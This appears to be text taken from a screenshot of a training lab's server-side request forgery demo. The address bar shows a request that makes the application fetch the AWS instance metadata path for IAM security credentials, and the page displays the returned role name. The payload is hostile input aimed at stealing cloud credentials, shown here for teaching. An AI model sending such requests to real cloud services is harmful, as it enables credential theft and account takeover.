 Not Secure http://44.196.59.203/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest/meta-data/iam/security-credentials/ for you
cg-ec2-role-cgidm88rwky0ns